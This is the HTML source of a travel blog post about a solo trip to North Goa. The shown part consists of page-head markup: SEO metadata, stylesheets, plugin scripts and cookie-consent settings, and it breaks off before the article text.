

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://swagachi.me/exploring-north-goa-solo-travel-journey/
body_size: 52815
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<!--[if lt IE 9
]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script
><![endif]-->
<!--[if lt IE 9]><script src="js/respond.js"></script><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Exploring North Goa on Solo Travel Journey - Solo Adventures</title>
<meta name="description" content="Let me start with the disclaimer first. June and July are not the right time to travel solo to North Goa. It rains heavily during these months in Goa." />
<link rel="canonical" href="https://swagachi.me/exploring-north-goa-solo-travel-journey/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Exploring North Goa on Solo Travel Journey - Solo Adventures" />
<meta property="og:description" content="Let me start with the disclaimer first. June and July are not the right time to travel solo to North Goa. It rains heavily during these months in Goa." />
<meta property="og:url" content="https://swagachi.me/exploring-north-goa-solo-travel-journey/" />
<meta property="og:site_name" content="Solo Adventures" />
<meta property="article:published_time" content="2022-09-03T04:14:19+00:00" />
<meta property="article:modified_time" content="2024-09-28T11:54:57+00:00" />
<meta property="og:image" content="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/IMG_1692-2.jpg" />
<meta property="og:image:width" content="650" />
<meta property="og:image:height" content="867" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Swagachi" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Swagachi" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="18 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://swagachi.me/exploring-north-goa-solo-travel-journey/","url":"https://swagachi.me/exploring-north-goa-solo-travel-journey/","name":"Exploring North Goa on Solo Travel Journey - Solo Adventures","isPartOf":{"@id":"https://swagachi.me/#website"},"primaryImageOfPage":{"@id":"https://swagachi.me/exploring-north-goa-solo-travel-journey/#primaryimage"},"image":{"@id":"https://swagachi.me/exploring-north-goa-solo-travel-journey/#primaryimage"},"thumbnailUrl":"https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/IMG_1692-2.jpg","datePublished":"2022-09-03T04:14:19+00:00","dateModified":"2024-09-28T11:54:57+00:00","author":{"@id":"https://swagachi.me/#/schema/person/1e3adac4fc1d5278308316128e54e697"},"description":"Let me start with the disclaimer first. June and July are not the right time to travel solo to North Goa. It rains heavily during these months in Goa.","breadcrumb":{"@id":"https://swagachi.me/exploring-north-goa-solo-travel-journey/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://swagachi.me/exploring-north-goa-solo-travel-journey/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://swagachi.me/exploring-north-goa-solo-travel-journey/#primaryimage","url":"https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/IMG_1692-2.jpg","contentUrl":"https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/uploads/2022/07/IMG_1692-2.jpg","width":650,"height":867},{"@type":"BreadcrumbList","@id":"https://swagachi.me/exploring-north-goa-solo-travel-journey/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://swagachi.me/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://swagachi.me/blog/"},{"@type":"ListItem","position":3,"name":"Exploring North Goa on Solo Travel Journey"}]},{"@type":"WebSite","@id":"https://swagachi.me/#website","url":"https://swagachi.me/","name":"Solo Adventures","description":"Life Happens in Solo Travel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://swagachi.me/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://swagachi.me/#/schema/person/1e3adac4fc1d5278308316128e54e697","name":"Swagachi","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://swagachi.me/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c1b02be72fdcfc9aa59e67a46acdf472?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c1b02be72fdcfc9aa59e67a46acdf472?s=96&d=mm&r=g","caption":"Swagachi"},"description":"An introverted solo female traveller on an adventure around the world.","url":"https://swagachi.me/author/fazeela/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Solo Adventures &raquo; Exploring North Goa on Solo Travel Journey Comments Feed" href="https://swagachi.me/exploring-north-goa-solo-travel-journey/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://swagachi.me/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpa-css-css' href='https://swagachi.me/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='menu-image-css' href='https://swagachi.me/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.11' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//swagachi.me/wp-content/cache/wpfc-minified/lnc7ders/9y8bs.css" media="all"/>
<link rel='stylesheet' id='dashicons-css' href='https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://swagachi.me/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://swagachi.me/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://swagachi.me/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//swagachi.me/wp-content/cache/wpfc-minified/g3ashjcn/9y8bs.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://swagachi.me/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.2' type='text/css' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//swagachi.me/wp-content/cache/wpfc-minified/lzhclexl/9y8bs.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://swagachi.me/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//swagachi.me/wp-content/cache/wpfc-minified/lzr8gyme/9y8bs.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='wpsr_main_css-css' href='https://swagachi.me/wp-content/plugins/wp-socializer/public/css/wpsr.min.css?ver=7.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//swagachi.me/wp-content/cache/wpfc-minified/kc90010u/9y8bs.css" media="all"/>
<link rel='stylesheet' id='wpsr_fa_icons-css' href='https://use.fontawesome.com/releases/v6.4.2/css/all.css?ver=7.7' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://swagachi.me/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.67.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//swagachi.me/wp-content/cache/wpfc-minified/10m2y9c8/a0u6b.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #e8e8e8;border: 1px solid #000000;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #000000;}div#ez-toc-container ul.ez-toc-list a {color: #000000;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
</style>
<!-- <link rel='stylesheet' id='wpcpf-frontend-css' href='https://swagachi.me/wp-content/plugins/wpc-product-faqs/assets/css/frontend.css?ver=2.2.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//swagachi.me/wp-content/cache/wpfc-minified/g2348r6b/9y8bs.css" media="all"/>
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css2?family=Dancing+Script%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C800%3B0%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/css/main.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-css' href='https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/css/sidebar.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" id="ruigehond006_javascript-js-extra">
/* <![CDATA[ */
var ruigehond006_c = {"bar_attach":"top","bar_color":"#ff6f61","bar_height":".5vh","mark_it_zero":"Yes","post_types":["post"],"post_identifier":".post-15986.post.type-post.status-publish.format-standard.has-post-thumbnail.hentry.category-travel.tag-goa.tag-india.tag-solo.tag-travel.tag-wanderer.tag-wanderlust","post_id":"15986"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/wp-reading-progress/wp-reading-progress.min.js?ver=1.6.0" id="ruigehond006_javascript-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/swagachi.me\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/swagachi.me","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.2.4","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 